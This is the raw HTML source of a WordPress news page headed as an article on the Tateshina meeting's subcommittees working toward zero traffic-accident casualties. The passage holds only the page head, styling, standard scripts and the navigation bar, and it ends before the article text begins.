

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/12/18/subcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure-au/
body_size: 13096
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>Subcommittees of the Tateshina meeting, which aims to realize zero traffic accident casualties, are intensifying activities from the three perspectives of cars, people, and traffic infrastructure | Automotive World &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Subcommittees of the Tateshina meeting, which aims to realize zero traffic accident casualties, are intensifying activities from the three perspectives of cars, people, and traffic infrastructure | Automotive World Comments Feed" href="https://thenewscompany.org/2023/12/18/subcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure-au/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/25253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/12/18/subcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure-au/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=25253' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F12%2F18%2Fsubcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure-au%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F12%2F18%2Fsubcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure-au%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-25253 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Tue. Jan 27th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
